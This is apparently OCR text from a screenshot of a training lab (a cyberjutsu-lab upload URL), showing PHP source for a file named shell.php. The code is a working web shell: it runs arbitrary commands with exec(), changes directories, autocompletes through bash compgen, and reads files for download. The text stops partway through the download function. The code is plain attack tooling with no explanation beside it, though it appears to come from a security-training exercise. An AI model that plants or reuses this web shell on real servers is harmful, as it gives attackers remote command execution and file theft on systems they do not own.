 Not secure | drive.kid.cyberjutsu-lab.tech/upload/e8d04967c7b1b87318d8a5466d96a7af/shell.php
R!
<?php
function featureShell($cmd, $cwd) {
    $stdout = array();
    if (preg_match("/^\s*cd\s*$/", $cmd)) {
        // pass
    } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
        chdir($cwd);
        preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
        chdir($match[1]);
    } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
        chdir($cwd);
        preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
        return featureDownload($match[1]);
    } else {
        chdir($cwd);
        exec($cmd, $stdout);
    }
    return array(
        "stdout" => $stdout,
        "cwd" => getcwd()
    );
}
function featurePwd() {
    return array("cwd" => getcwd());
}
function featureHint($fileName, $cwd, $type) {
    chdir($cwd);
    if ($type == 'cmd') {
        $cmd = "compgen -c $fileName";
    } else {
        $cmd = "compgen -f $fileName";
    }
    $cmd = "/bin/bash -c \"$cmd\"";
    $files = explode("\n", shell_exec($cmd));
    return array(
        'files' => $files,
    );
}
function featureDownload($filePath) {
    $file = @file_get_contents($filePath);
    if ($file === FALSE) {
        return array(
            'stdout' => array('File not found / no read permission.'),
            'cwd' => getcwd()
        );